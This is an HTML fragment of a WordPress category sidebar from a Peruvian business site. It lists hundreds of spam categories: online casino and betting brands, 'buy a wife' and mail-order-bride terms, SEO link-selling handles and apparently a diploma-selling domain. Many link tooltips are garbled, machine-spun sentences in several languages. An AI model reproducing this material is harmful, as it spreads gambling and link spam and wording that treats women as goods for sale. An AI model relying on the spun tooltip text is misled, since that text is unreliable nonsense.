	<li class="cat-item cat-item-2199"><a href="http://scp.com.pe/wordpress/?cat=2199" >a16z generative ai</a>
</li>
	<li class="cat-item cat-item-2186"><a href="http://scp.com.pe/wordpress/?cat=2186" >a16z generative ai 1</a>
</li>
	<li class="cat-item cat-item-1955"><a href="http://scp.com.pe/wordpress/?cat=1955" title="Exista maniera será necessário para fiar a segurança por as transações financeiras. -">Aajogo Aposta 806</a>
</li>
	<li class="cat-item cat-item-2407"><a href="http://scp.com.pe/wordpress/?cat=2407" >adaly.es</a>
</li>
	<li class="cat-item cat-item-2495"><a href="http://scp.com.pe/wordpress/?cat=2495" >adobe generative ai 2</a>
</li>
	<li class="cat-item cat-item-701"><a href="http://scp.com.pe/wordpress/?cat=701" >After Getting Married Checklist</a>
</li>
	<li class="cat-item cat-item-1070"><a href="http://scp.com.pe/wordpress/?cat=1070" >AI Automation</a>
</li>
	<li class="cat-item cat-item-957"><a href="http://scp.com.pe/wordpress/?cat=957" >AI News</a>
</li>
	<li class="cat-item cat-item-2537"><a href="http://scp.com.pe/wordpress/?cat=2537" >airsoftparadise.cl</a>
</li>
	<li class="cat-item cat-item-2371"><a href="http://scp.com.pe/wordpress/?cat=2371" >aisi-assistant</a>
</li>
	<li class="cat-item cat-item-2622"><a href="http://scp.com.pe/wordpress/?cat=2622" >alt-eberstein.de</a>
</li>
	<li class="cat-item cat-item-2498"><a href="http://scp.com.pe/wordpress/?cat=2498" >andrew</a>
</li>
	<li class="cat-item cat-item-2591"><a href="http://scp.com.pe/wordpress/?cat=2591" >Android The World Most Popular Mobile Operating System</a>
</li>
	<li class="cat-item cat-item-2215"><a href="http://scp.com.pe/wordpress/?cat=2215" >android-apps</a>
</li>
	<li class="cat-item cat-item-2523"><a href="http://scp.com.pe/wordpress/?cat=2523" >anime</a>
</li>
	<li class="cat-item cat-item-2779"><a href="http://scp.com.pe/wordpress/?cat=2779" >APK</a>
</li>
	<li class="cat-item cat-item-1177"><a href="http://scp.com.pe/wordpress/?cat=1177" >aposta</a>
</li>
	<li class="cat-item cat-item-2216"><a href="http://scp.com.pe/wordpress/?cat=2216" >app</a>
</li>
	<li class="cat-item cat-item-1115"><a href="http://scp.com.pe/wordpress/?cat=1115" >Artificial intelligence (AI)</a>
</li>
	<li class="cat-item cat-item-2283"><a href="http://scp.com.pe/wordpress/?cat=2283" title="Arts &amp; Entertainment, Celebrities">Arts &amp; Entertainment, Celebrities</a>
</li>
	<li class="cat-item cat-item-716"><a href="http://scp.com.pe/wordpress/?cat=716" >asian brides</a>
</li>
	<li class="cat-item cat-item-729"><a href="http://scp.com.pe/wordpress/?cat=729" >asian dating apps</a>
</li>
	<li class="cat-item cat-item-844"><a href="http://scp.com.pe/wordpress/?cat=844" >asian mail order bride cost</a>
</li>
	<li class="cat-item cat-item-730"><a href="http://scp.com.pe/wordpress/?cat=730" >asian mail order brides</a>
</li>
	<li class="cat-item cat-item-682"><a href="http://scp.com.pe/wordpress/?cat=682" >asian online dating</a>
</li>
	<li class="cat-item cat-item-865"><a href="http://scp.com.pe/wordpress/?cat=865" >asian wife finder</a>
</li>
	<li class="cat-item cat-item-869"><a href="http://scp.com.pe/wordpress/?cat=869" >asian wife for sale</a>
</li>
	<li class="cat-item cat-item-882"><a href="http://scp.com.pe/wordpress/?cat=882" >asian wives</a>
</li>
	<li class="cat-item cat-item-666"><a href="http://scp.com.pe/wordpress/?cat=666" >asian women for marriage</a>
</li>
	<li class="cat-item cat-item-1217"><a href="http://scp.com.pe/wordpress/?cat=1217" >asino.fun</a>
</li>
	<li class="cat-item cat-item-1216"><a href="http://scp.com.pe/wordpress/?cat=1216" >asino.pro</a>
</li>
	<li class="cat-item cat-item-1218"><a href="http://scp.com.pe/wordpress/?cat=1218" >asinocasino.live</a>
</li>
	<li class="cat-item cat-item-2558"><a href="http://scp.com.pe/wordpress/?cat=2558" >ATG 賽特2</a>
</li>
	<li class="cat-item cat-item-2316"><a href="http://scp.com.pe/wordpress/?cat=2316" >atlas-export.c</a>
</li>
	<li class="cat-item cat-item-1140"><a href="http://scp.com.pe/wordpress/?cat=1140" >Aviator</a>
</li>
	<li class="cat-item cat-item-1873"><a href="http://scp.com.pe/wordpress/?cat=1873" title="Aviator demo oyunu, bu oyunun ücretsiz olarak oynayabileceğiniz ücretsiz bir sürümüdür. -">Aviator Bet 134</a>
</li>
	<li class="cat-item cat-item-1458"><a href="http://scp.com.pe/wordpress/?cat=1458" title="A incapere de apostas on-line tratada, é uma empresa sediada na Grécia e regulamentada em The island of malta. -">Aviator Betano 955</a>
</li>
	<li class="cat-item cat-item-1050"><a href="http://scp.com.pe/wordpress/?cat=1050" >aviator brazil</a>
</li>
	<li class="cat-item cat-item-2223"><a href="http://scp.com.pe/wordpress/?cat=2223" >aviator casino DE</a>
</li>
	<li class="cat-item cat-item-1117"><a href="http://scp.com.pe/wordpress/?cat=1117" >aviator casino fr</a>
</li>
	<li class="cat-item cat-item-1205"><a href="http://scp.com.pe/wordpress/?cat=1205" title="Эта уникальная видеоигра, предлагает игрокам возможность к данному слову пока только через мой труп синонимов… в воздухе и наслаждаться неограниченными выигрышами. -">Aviator Game How To Win Онлайн Казино Предлагает &#8211; 199</a>
</li>
	<li class="cat-item cat-item-1111"><a href="http://scp.com.pe/wordpress/?cat=1111" >aviator IN</a>
</li>
	<li class="cat-item cat-item-2322"><a href="http://scp.com.pe/wordpress/?cat=2322" >aviator ke</a>
</li>
	<li class="cat-item cat-item-2328"><a href="http://scp.com.pe/wordpress/?cat=2328" >aviator mz</a>
</li>
	<li class="cat-item cat-item-2335"><a href="http://scp.com.pe/wordpress/?cat=2335" >aviator ng</a>
</li>
	<li class="cat-item cat-item-761"><a href="http://scp.com.pe/wordpress/?cat=761" title="Bütün müasir qumar sahəsi tədricən lisenziyalaşdırılır. - mostbet online">Avro 2024-ün seçmə mərhələsinin F qrupunun qalibi: Ön baxış Xaricdetehsil 591</a>
</li>
	<li class="cat-item cat-item-2343"><a href="http://scp.com.pe/wordpress/?cat=2343" >Azer Casino</a>
</li>
	<li class="cat-item cat-item-2344"><a href="http://scp.com.pe/wordpress/?cat=2344" >Azer Casino2</a>
</li>
	<li class="cat-item cat-item-765"><a href="http://scp.com.pe/wordpress/?cat=765" >Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-946"><a href="http://scp.com.pe/wordpress/?cat=946" >b1bet apostas</a>
</li>
	<li class="cat-item cat-item-1118"><a href="http://scp.com.pe/wordpress/?cat=1118" >b1bet BR</a>
</li>
	<li class="cat-item cat-item-1072"><a href="http://scp.com.pe/wordpress/?cat=1072" >b1bet brazil</a>
</li>
	<li class="cat-item cat-item-336"><a href="http://scp.com.pe/wordpress/?cat=336" >bacharach 바카라카지노 게임 하는 법</a>
</li>
	<li class="cat-item cat-item-732"><a href="http://scp.com.pe/wordpress/?cat=732" >Bahis sitesi</a>
</li>
	<li class="cat-item cat-item-739"><a href="http://scp.com.pe/wordpress/?cat=739" >Bahsegel giris</a>
</li>
	<li class="cat-item cat-item-1602"><a href="http://scp.com.pe/wordpress/?cat=1602" title="Nesse guia, separamos ten plataformas cellular afin de você conhecer. -">Baixar Aplicativo Luva Bet 649</a>
</li>
	<li class="cat-item cat-item-1428"><a href="http://scp.com.pe/wordpress/?cat=1428" title="Sim, a Betano tem um aplicativo para móvil o qual está disponível para Google android e iOS. -">Baixar Betano 225</a>
</li>
	<li class="cat-item cat-item-1823"><a href="http://scp.com.pe/wordpress/?cat=1823" title="- Very OddsOferecemos as bons chances do setor em eventos selecionados. -">Baixar Betano Apk 895</a>
</li>
	<li class="cat-item cat-item-1119"><a href="http://scp.com.pe/wordpress/?cat=1119" >Bankobet</a>
</li>
	<li class="cat-item cat-item-1120"><a href="http://scp.com.pe/wordpress/?cat=1120" >Basaribet</a>
</li>
	<li class="cat-item cat-item-1108"><a href="http://scp.com.pe/wordpress/?cat=1108" >bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-1084"><a href="http://scp.com.pe/wordpress/?cat=1084" >bbrbet mx</a>
</li>
	<li class="cat-item cat-item-2613"><a href="http://scp.com.pe/wordpress/?cat=2613" >bcg3</a>
</li>
	<li class="cat-item cat-item-2372"><a href="http://scp.com.pe/wordpress/?cat=2372" >bcg4</a>
</li>
	<li class="cat-item cat-item-2352"><a href="http://scp.com.pe/wordpress/?cat=2352" >bcgame1</a>
</li>
	<li class="cat-item cat-item-2360"><a href="http://scp.com.pe/wordpress/?cat=2360" >bcgame2</a>
</li>
	<li class="cat-item cat-item-2368"><a href="http://scp.com.pe/wordpress/?cat=2368" >bcgame3</a>
</li>
	<li class="cat-item cat-item-2315"><a href="http://scp.com.pe/wordpress/?cat=2315" >bcgame4</a>
</li>
	<li class="cat-item cat-item-2082"><a href="http://scp.com.pe/wordpress/?cat=2082" title="Right After a quick verification I requested a withdrawal through Neteller. -">Bdm Bet 122</a>
</li>
	<li class="cat-item cat-item-1760"><a href="http://scp.com.pe/wordpress/?cat=1760" title="Ensuite, acceptez les condition générales, ensuite cliquez sur « Inscrire ». -">Bdm Bet Casino 578</a>
</li>
	<li class="cat-item cat-item-1451"><a href="http://scp.com.pe/wordpress/?cat=1451" title="-">Bdm Bet Codigo Promocional 732</a>
</li>
	<li class="cat-item cat-item-1981"><a href="http://scp.com.pe/wordpress/?cat=1981" title="-">Bdm Bet Espana 807</a>
</li>
	<li class="cat-item cat-item-1425"><a href="http://scp.com.pe/wordpress/?cat=1425" title="-">Bdm Bet Promo Code 207</a>
</li>
	<li class="cat-item cat-item-2151"><a href="http://scp.com.pe/wordpress/?cat=2151" title="Si vous avoir une fois problèmes de jeu demandez de l`aide par joueurs-anonymes.c&#039;est vrai. -">Bdmbet App 649</a>
</li>
	<li class="cat-item cat-item-1423"><a href="http://scp.com.pe/wordpress/?cat=1423" title="After a speedy confirmation I requested a disengagement by way of Neteller. -">Bdmbet Application 61</a>
</li>
	<li class="cat-item cat-item-2066"><a href="http://scp.com.pe/wordpress/?cat=2066" title="Dans tous les essentiel de cryptage, je préconisé fortement s&#039;efforcer BDMBet. -">Bdmbet Casino Avis 747</a>
</li>
	<li class="cat-item cat-item-1305"><a href="http://scp.com.pe/wordpress/?cat=1305" title="Par tout les essentiel de cryptographie, je recommande fortement d’essayer BDMBet. -">Bdmbet France 18</a>
</li>
	<li class="cat-item cat-item-2057"><a href="http://scp.com.pe/wordpress/?cat=2057" title="Je apparu m’attendais pas avoir ça, mais BDMBet a institué son propre jeux de casino ! -">Bdmbet France 691</a>
</li>
	<li class="cat-item cat-item-2120"><a href="http://scp.com.pe/wordpress/?cat=2120" title="Pour tout les fondamental de cryptage, je recommande fortement d’essayer BDMBet. -">Bdmbet France 873</a>
</li>
	<li class="cat-item cat-item-2150"><a href="http://scp.com.pe/wordpress/?cat=2150" title="-">Bdmbet Promo Code 878</a>
</li>
	<li class="cat-item cat-item-2413"><a href="http://scp.com.pe/wordpress/?cat=2413" >bdsm-shop-24.de</a>
</li>
	<li class="cat-item cat-item-1657"><a href="http://scp.com.pe/wordpress/?cat=1657" title="Typically The Becric sportsbook platform offers the particular subsequent bet choices. -">Becric Login 746</a>
</li>
	<li class="cat-item cat-item-824"><a href="http://scp.com.pe/wordpress/?cat=824" >Belugabahis</a>
</li>
	<li class="cat-item cat-item-2382"><a href="http://scp.com.pe/wordpress/?cat=2382" >berkeleycompassproject1</a>
</li>
	<li class="cat-item cat-item-2387"><a href="http://scp.com.pe/wordpress/?cat=2387" >berkeleycompassproject2</a>
</li>
	<li class="cat-item cat-item-2390"><a href="http://scp.com.pe/wordpress/?cat=2390" >berkeleycompassproject3</a>
</li>
	<li class="cat-item cat-item-868"><a href="http://scp.com.pe/wordpress/?cat=868" >best black dating sites</a>
</li>
	<li class="cat-item cat-item-846"><a href="http://scp.com.pe/wordpress/?cat=846" >best chinese dating sites</a>
</li>
	<li class="cat-item cat-item-855"><a href="http://scp.com.pe/wordpress/?cat=855" >best dating apps</a>
</li>
	<li class="cat-item cat-item-799"><a href="http://scp.com.pe/wordpress/?cat=799" >best dating reviews</a>
</li>
	<li class="cat-item cat-item-672"><a href="http://scp.com.pe/wordpress/?cat=672" >best dating sites</a>
</li>
	<li class="cat-item cat-item-909"><a href="http://scp.com.pe/wordpress/?cat=909" >best dating sites for over 40</a>
</li>
	<li class="cat-item cat-item-711"><a href="http://scp.com.pe/wordpress/?cat=711" >best filipino dating sites</a>
</li>
	<li class="cat-item cat-item-757"><a href="http://scp.com.pe/wordpress/?cat=757" >Best International Dating Sites</a>
</li>
	<li class="cat-item cat-item-912"><a href="http://scp.com.pe/wordpress/?cat=912" >best interracial dating apps</a>
</li>
	<li class="cat-item cat-item-904"><a href="http://scp.com.pe/wordpress/?cat=904" >best interracial dating sites</a>
</li>
	<li class="cat-item cat-item-924"><a href="http://scp.com.pe/wordpress/?cat=924" >best interracial dating sites free</a>
</li>
	<li class="cat-item cat-item-680"><a href="http://scp.com.pe/wordpress/?cat=680" >best latin dating websites</a>
</li>
	<li class="cat-item cat-item-689"><a href="http://scp.com.pe/wordpress/?cat=689" >best mail order bride services</a>
</li>
	<li class="cat-item cat-item-737"><a href="http://scp.com.pe/wordpress/?cat=737" >best mail order bride sites</a>
</li>
	<li class="cat-item cat-item-671"><a href="http://scp.com.pe/wordpress/?cat=671" >best mail order brides</a>
</li>
	<li class="cat-item cat-item-2187"><a href="http://scp.com.pe/wordpress/?cat=2187" title="-">Best Mt5 Crypto Brokers 252</a>
</li>
	<li class="cat-item cat-item-952"><a href="http://scp.com.pe/wordpress/?cat=952" >Best Nationality Man To Datehttps://3.bp.blogspot.com/-kBknlnppsDo/VogAaAUQObI/AAAAAAAAGIQ/GwgzMkHTbi4/s400/beautiful-bbw-13_mini.jpg|loving someone long distance</a>
</li>
	<li class="cat-item cat-item-678"><a href="http://scp.com.pe/wordpress/?cat=678" >best online dating sites</a>
</li>
	<li class="cat-item cat-item-866"><a href="http://scp.com.pe/wordpress/?cat=866" >best senior dating sites</a>
</li>
	<li class="cat-item cat-item-673"><a href="http://scp.com.pe/wordpress/?cat=673" >Best Way To Meet Women</a>
</li>
	<li class="cat-item cat-item-738"><a href="http://scp.com.pe/wordpress/?cat=738" >best whiskey</a>
</li>
	<li class="cat-item cat-item-992"><a href="http://scp.com.pe/wordpress/?cat=992" >best-links-for-seo-telegram&#8211;@seokaya</a>
</li>
	<li class="cat-item cat-item-993"><a href="http://scp.com.pe/wordpress/?cat=993" >best-links-for-seo-telegram-@seokaya</a>
</li>
	<li class="cat-item cat-item-2575"><a href="http://scp.com.pe/wordpress/?cat=2575" >bestdiplomsa.com</a>
</li>
	<li class="cat-item cat-item-2209"><a href="http://scp.com.pe/wordpress/?cat=2209" >bet</a>
</li>
	<li class="cat-item cat-item-1490"><a href="http://scp.com.pe/wordpress/?cat=1490" title="Falando em tradição, a BETesporte orgulha-se de sufragar elevados clubes brasileiros. -">Bet Esporte 425</a>
</li>
	<li class="cat-item cat-item-2418"><a href="http://scp.com.pe/wordpress/?cat=2418" >bet1</a>
</li>
	<li class="cat-item cat-item-1074"><a href="http://scp.com.pe/wordpress/?cat=1074" >bet10</a>
</li>
	<li class="cat-item cat-item-1082"><a href="http://scp.com.pe/wordpress/?cat=1082" >bet10 casino</a>
</li>
	<li class="cat-item cat-item-1083"><a href="http://scp.com.pe/wordpress/?cat=1083" >bet10-casino</a>
</li>
	<li class="cat-item cat-item-2420"><a href="http://scp.com.pe/wordpress/?cat=2420" >bet2</a>
</li>
	<li class="cat-item cat-item-1480"><a href="http://scp.com.pe/wordpress/?cat=1480" title="A także w kasynowym wyścigu slotów, wydaje się być możliwość na zgarnięcie aż 1000 DS. -">Bet20 Casino 224</a>
</li>
	<li class="cat-item cat-item-2349"><a href="http://scp.com.pe/wordpress/?cat=2349" >bet3</a>
</li>
	<li class="cat-item cat-item-2005"><a href="http://scp.com.pe/wordpress/?cat=2005" title="Não é difícil se cadastrar nesse bookmaker e as oportunidades de lucro são as principais perform setor. -">Bet365 Ao Vivo 41</a>
</li>
	<li class="cat-item cat-item-1796"><a href="http://scp.com.pe/wordpress/?cat=1796" title="-">Bet365 App Download 920</a>
</li>
	<li class="cat-item cat-item-1299"><a href="http://scp.com.pe/wordpress/?cat=1299" title="-">Bet365 Cricket 235</a>
</li>
	<li class="cat-item cat-item-2482"><a href="http://scp.com.pe/wordpress/?cat=2482" >bet4</a>
</li>
	<li class="cat-item cat-item-2534"><a href="http://scp.com.pe/wordpress/?cat=2534" >betandreas</a>
</li>
	<li class="cat-item cat-item-1698"><a href="http://scp.com.pe/wordpress/?cat=1698" title="Игроки могут выбирать из WebMoney, Litecoin, MasterCard или EcoPayz, и это лишь некоторые из принимаемых методов вывода средств. -">Betandreas App 706</a>
</li>
	<li class="cat-item cat-item-2544"><a href="http://scp.com.pe/wordpress/?cat=2544" >betandreas2</a>
</li>
	<li class="cat-item cat-item-2548"><a href="http://scp.com.pe/wordpress/?cat=2548" >betandreas3</a>
</li>
	<li class="cat-item cat-item-2635"><a href="http://scp.com.pe/wordpress/?cat=2635" >betandres4</a>
</li>
	<li class="cat-item cat-item-1752"><a href="http://scp.com.pe/wordpress/?cat=1752" title="A margem é a diferença no meio de as probabilidades reais de o evento e aquelas oferecidas por operadora. -">Betano Apk 193</a>
</li>
	<li class="cat-item cat-item-2074"><a href="http://scp.com.pe/wordpress/?cat=2074" title="-">Betano Gratis 355</a>
</li>
	<li class="cat-item cat-item-1309"><a href="http://scp.com.pe/wordpress/?cat=1309" title="-">Betano Pariuri 675</a>
</li>
	<li class="cat-item cat-item-1929"><a href="http://scp.com.pe/wordpress/?cat=1929" title="It gets achievable since it is usually a good intermediary platform. -">Betbarter Bonus Code 709</a>
</li>
	<li class="cat-item cat-item-1482"><a href="http://scp.com.pe/wordpress/?cat=1482" title="Bahis net sitemizi kullandığınızda, dimension sunduğumuz birçok farklı bahis seçeneğine erişebileceksiniz. -">Betboo Guncel 872</a>
</li>
	<li class="cat-item cat-item-2535"><a href="http://scp.com.pe/wordpress/?cat=2535" >betcasino1</a>
</li>
	<li class="cat-item cat-item-2755"><a href="http://scp.com.pe/wordpress/?cat=2755" >betcasino1701</a>
</li>
	<li class="cat-item cat-item-2634"><a href="http://scp.com.pe/wordpress/?cat=2634" >betcasino2</a>
</li>
	<li class="cat-item cat-item-2637"><a href="http://scp.com.pe/wordpress/?cat=2637" >betcasino3</a>
</li>
	<li class="cat-item cat-item-2546"><a href="http://scp.com.pe/wordpress/?cat=2546" >betcasino4</a>
</li>
	<li class="cat-item cat-item-2641"><a href="http://scp.com.pe/wordpress/?cat=2641" >betcasino5</a>
</li>
	<li class="cat-item cat-item-2646"><a href="http://scp.com.pe/wordpress/?cat=2646" >betcasino6</a>
</li>
	<li class="cat-item cat-item-1644"><a href="http://scp.com.pe/wordpress/?cat=1644" title="Aposte em eventos esportivos em tempo actual e tire vantagem a adrenalina de qualquer de. -">Betesporte App 630</a>
</li>
	<li class="cat-item cat-item-1337"><a href="http://scp.com.pe/wordpress/?cat=1337" title="As ofertas permanentes e ocasionais de uma Betfast são apresentadas na aba “Promoções”, no topo perform internet site. -">Betfast Apk Download 846</a>
</li>
	<li class="cat-item cat-item-2040"><a href="http://scp.com.pe/wordpress/?cat=2040" title="Além disto, o site trabalha seja apresentando apostas esportivas quanto possuindo jogos de cassino. -">Betfiery Dice 33</a>
</li>
	<li class="cat-item cat-item-1783"><a href="http://scp.com.pe/wordpress/?cat=1783" title="Instead, every configuration occurs by way of a software program interface– you can add or delete eSIM profiles whenever you want. -">Betmexico Casinos 178</a>
</li>
	<li class="cat-item cat-item-955"><a href="http://scp.com.pe/wordpress/?cat=955" >Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-1067"><a href="http://scp.com.pe/wordpress/?cat=1067" >Betmotion Casino Basil</a>
</li>
	<li class="cat-item cat-item-2135"><a href="http://scp.com.pe/wordpress/?cat=2135" title="Tome Nota também la cual o buffering só fica disponível com saldo na conta. -">Betnacional Baixar 404</a>
</li>
	<li class="cat-item cat-item-1850"><a href="http://scp.com.pe/wordpress/?cat=1850" title="Eppure ad aver disposto sotto la lente d’ingrandimento l’operatore è l’aver ammesso l’impiego delle criptovalute. -">Betonred Bonus 255</a>
</li>
	<li class="cat-item cat-item-1596"><a href="http://scp.com.pe/wordpress/?cat=1596" title="Nell’angolo costruiti in alto a destra, troverai il pulsante “Registrati”. -">Betonred Casino Login 450</a>
</li>
	<li class="cat-item cat-item-1453"><a href="http://scp.com.pe/wordpress/?cat=1453" title="Uma excelente expresamente esportiva inicial é o setor 1×2 (também chamado de vencedor systems moneyline). -">Betpix Mobile 626</a>
</li>
	<li class="cat-item cat-item-1359"><a href="http://scp.com.pe/wordpress/?cat=1359" title="O monto mínimo varia de acordo com o método, normalmente a partir de R$20. -">Betsul Apostas Esportivas 135</a>
</li>
	<li class="cat-item cat-item-756"><a href="http://scp.com.pe/wordpress/?cat=756" >Bettilt casino</a>
</li>
	<li class="cat-item cat-item-2210"><a href="http://scp.com.pe/wordpress/?cat=2210" >betting</a>
</li>
	<li class="cat-item cat-item-2458"><a href="http://scp.com.pe/wordpress/?cat=2458" >betting2</a>
</li>
	<li class="cat-item cat-item-2715"><a href="http://scp.com.pe/wordpress/?cat=2715" >bettingcasino1</a>
</li>
	<li class="cat-item cat-item-2717"><a href="http://scp.com.pe/wordpress/?cat=2717" >bettingcasino2</a>
</li>
	<li class="cat-item cat-item-2719"><a href="http://scp.com.pe/wordpress/?cat=2719" >bettingcasino3</a>
</li>
	<li class="cat-item cat-item-2726"><a href="http://scp.com.pe/wordpress/?cat=2726" >bettingcasino5</a>
</li>
	<li class="cat-item cat-item-2784"><a href="http://scp.com.pe/wordpress/?cat=2784" >betwiner1</a>
</li>
	<li class="cat-item cat-item-2260"><a href="http://scp.com.pe/wordpress/?cat=2260" >betwinner1</a>
</li>
	<li class="cat-item cat-item-2319"><a href="http://scp.com.pe/wordpress/?cat=2319" >betwinner2</a>
</li>
	<li class="cat-item cat-item-2332"><a href="http://scp.com.pe/wordpress/?cat=2332" >betwinner3</a>
</li>
	<li class="cat-item cat-item-2252"><a href="http://scp.com.pe/wordpress/?cat=2252" >betwinner4</a>
</li>
	<li class="cat-item cat-item-2619"><a href="http://scp.com.pe/wordpress/?cat=2619" >betwinneк2</a>
</li>
	<li class="cat-item cat-item-2704"><a href="http://scp.com.pe/wordpress/?cat=2704" >bfnr</a>
</li>
	<li class="cat-item cat-item-1202"><a href="http://scp.com.pe/wordpress/?cat=1202" >bhdec</a>
</li>
	<li class="cat-item cat-item-983"><a href="http://scp.com.pe/wordpress/?cat=983" >bht2</a>
</li>
	<li class="cat-item cat-item-1705"><a href="http://scp.com.pe/wordpress/?cat=1705" title="Big è particolarmente attento alla tutela dei propri giocatori, promuovendo forme successo gioco affidabile. -">Big Snai Casino 572</a>
</li>
	<li class="cat-item cat-item-2710"><a href="http://scp.com.pe/wordpress/?cat=2710" >bits4motorbikes</a>
</li>
	<li class="cat-item cat-item-1122"><a href="http://scp.com.pe/wordpress/?cat=1122" >bizzo casino</a>
</li>
	<li class="cat-item cat-item-861"><a href="http://scp.com.pe/wordpress/?cat=861" >blackjack</a>
</li>
	<li class="cat-item cat-item-1664"><a href="http://scp.com.pe/wordpress/?cat=1664" title="A Superbet é uma trampolín de apostas acessível, confiável e otimizada afin de funcionar bastante em telas menores. -">Blaze Cassino Online 85</a>
</li>
	<li class="cat-item cat-item-841"><a href="http://scp.com.pe/wordpress/?cat=841" >blog</a>
</li>
	<li class="cat-item cat-item-1137"><a href="http://scp.com.pe/wordpress/?cat=1137" >Blog</a>
</li>
	<li class="cat-item cat-item-2629"><a href="http://scp.com.pe/wordpress/?cat=2629" >bloomtiendas.com без анкор</a>
</li>
	<li class="cat-item cat-item-2345"><a href="http://scp.com.pe/wordpress/?cat=2345" >boliviaapuestasdeportivas</a>
</li>
	<li class="cat-item cat-item-2220"><a href="http://scp.com.pe/wordpress/?cat=2220" >Bonus</a>
</li>
	<li class="cat-item cat-item-1124"><a href="http://scp.com.pe/wordpress/?cat=1124" >book of ra</a>
</li>
	<li class="cat-item cat-item-838"><a href="http://scp.com.pe/wordpress/?cat=838" >Bookkeeping</a>
</li>
	<li class="cat-item cat-item-2626"><a href="http://scp.com.pe/wordpress/?cat=2626" >bookmakers1</a>
</li>
	<li class="cat-item cat-item-979"><a href="http://scp.com.pe/wordpress/?cat=979" >Bootcamp de programación</a>
</li>
	<li class="cat-item cat-item-2113"><a href="http://scp.com.pe/wordpress/?cat=2113" title="Established in 1997, BRABET quickly developed its brand and reputation as the market leader in the international on-line gaming industry. -">Brabet Baixar Apk 191</a>
</li>
	<li class="cat-item cat-item-1757"><a href="http://scp.com.pe/wordpress/?cat=1757" title="Neste artigo, vamos falar sobre como baixar o aplicativo e quais são as vantagens de usá-lo. -">Brabet Download 745</a>
</li>
	<li class="cat-item cat-item-2237"><a href="http://scp.com.pe/wordpress/?cat=2237" >Brazil bate papo por video</a>
</li>
	<li class="cat-item cat-item-900"><a href="http://scp.com.pe/wordpress/?cat=900" >bride catalogs</a>
</li>
	<li class="cat-item cat-item-970"><a href="http://scp.com.pe/wordpress/?cat=970" >brides</a>
</li>
	<li class="cat-item cat-item-896"><a href="http://scp.com.pe/wordpress/?cat=896" >brides for sale</a>
</li>
	<li class="cat-item cat-item-1203"><a href="http://scp.com.pe/wordpress/?cat=1203" >btbtnov</a>
</li>
	<li class="cat-item cat-item-981"><a href="http://scp.com.pe/wordpress/?cat=981" >btt2</a>
</li>
	<li class="cat-item cat-item-707"><a href="http://scp.com.pe/wordpress/?cat=707" >bukmacherzy legalni</a>
</li>
	<li class="cat-item cat-item-2286"><a href="http://scp.com.pe/wordpress/?cat=2286" title="Business, Advertising">Business, Advertising</a>
</li>
	<li class="cat-item cat-item-2269"><a href="http://scp.com.pe/wordpress/?cat=2269" title="Business, Careers">Business, Careers</a>
</li>
	<li class="cat-item cat-item-2281"><a href="http://scp.com.pe/wordpress/?cat=2281" title="Business, Customer Service">Business, Customer Service</a>
</li>
	<li class="cat-item cat-item-2274"><a href="http://scp.com.pe/wordpress/?cat=2274" title="Business, Entrepreneurs">Business, Entrepreneurs</a>
</li>
	<li class="cat-item cat-item-2270"><a href="http://scp.com.pe/wordpress/?cat=2270" title="Business, Home Based Business">Business, Home Based Business</a>
</li>
	<li class="cat-item cat-item-727"><a href="http://scp.com.pe/wordpress/?cat=727" >buy a thai wife</a>
</li>
	<li class="cat-item cat-item-870"><a href="http://scp.com.pe/wordpress/?cat=870" >buy a wife</a>
</li>
	<li class="cat-item cat-item-898"><a href="http://scp.com.pe/wordpress/?cat=898" >buy a wife online</a>
</li>
	<li class="cat-item cat-item-725"><a href="http://scp.com.pe/wordpress/?cat=725" >buy colombian wife</a>
</li>
	<li class="cat-item cat-item-840"><a href="http://scp.com.pe/wordpress/?cat=840" >buy mail order bride</a>
</li>
	<li class="cat-item cat-item-2713"><a href="http://scp.com.pe/wordpress/?cat=2713" >cadencemag</a>
</li>
	<li class="cat-item cat-item-1224"><a href="http://scp.com.pe/wordpress/?cat=1224" title="Here are our favorite picks this week using odds with Fanatics Sportsbook.  -">Caesars Sportsbook Promo Code Sbwire1000 $1k First-bet Present For Alcs, Nlcs &amp; Nfl 7 Days 7&quot; &#8211; 751</a>
</li>
	<li class="cat-item cat-item-2213"><a href="http://scp.com.pe/wordpress/?cat=2213" >camchat</a>
</li>
	<li class="cat-item cat-item-2409"><a href="http://scp.com.pe/wordpress/?cat=2409" >camposchicken.pe</a>
</li>
	<li class="cat-item cat-item-2440"><a href="http://scp.com.pe/wordpress/?cat=2440" >candy</a>
</li>
	<li class="cat-item cat-item-1114"><a href="http://scp.com.pe/wordpress/?cat=1114" >casibom tr</a>
</li>
	<li class="cat-item cat-item-2741"><a href="http://scp.com.pe/wordpress/?cat=2741" >casibom-tg</a>
</li>
	<li class="cat-item cat-item-928"><a href="http://scp.com.pe/wordpress/?cat=928" >casino</a>
</li>
	<li class="cat-item cat-item-1384"><a href="http://scp.com.pe/wordpress/?cat=1384" title="After a speedy confirmation I asked for a disengagement by way of Neteller. -">Casino Bdmbet 286</a>
</li>
	<li class="cat-item cat-item-1679"><a href="http://scp.com.pe/wordpress/?cat=1679" title="-">Casino Bet365 994</a>
</li>
	<li class="cat-item cat-item-1831"><a href="http://scp.com.pe/wordpress/?cat=1831" title="Esplora il bet on red casino e il betonred casino con lo traguardo di conoscere giochi e promozioni uniche. -">Casino Betonred 577</a>
</li>
	<li class="cat-item cat-item-2046"><a href="http://scp.com.pe/wordpress/?cat=2046" title="WE WILL NOT BE LIABLE TO YOU, UNDER ANY CIRCUMSTANCES, FOR ANY LOSS OF PROFIT, LOSS OF BUSINESS, BUSINESS INTERRUPTION, OR LOSS OF BUSINESS OPPORTUNITY. -">Casino Days No Deposit Bonus 643</a>
</li>
	<li class="cat-item cat-item-1125"><a href="http://scp.com.pe/wordpress/?cat=1125" >casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-1131"><a href="http://scp.com.pe/wordpress/?cat=1131" >casino onlina ca</a>
</li>
	<li class="cat-item cat-item-1128"><a href="http://scp.com.pe/wordpress/?cat=1128" >casino online ar</a>
</li>
	<li class="cat-item cat-item-1132"><a href="http://scp.com.pe/wordpress/?cat=1132" >casinò online it</a>
</li>
	<li class="cat-item cat-item-2026"><a href="http://scp.com.pe/wordpress/?cat=2026" title="PartyCasino greets all new gamers together with a wonderful welcome package. -">Casino Party 446</a>
</li>
	<li class="cat-item cat-item-2003"><a href="http://scp.com.pe/wordpress/?cat=2003" title="Nel menu degli sport, è fattibile filtrare i conseguenze selezionando la cronologia degli eventi. -">Casino Vegasino 558</a>
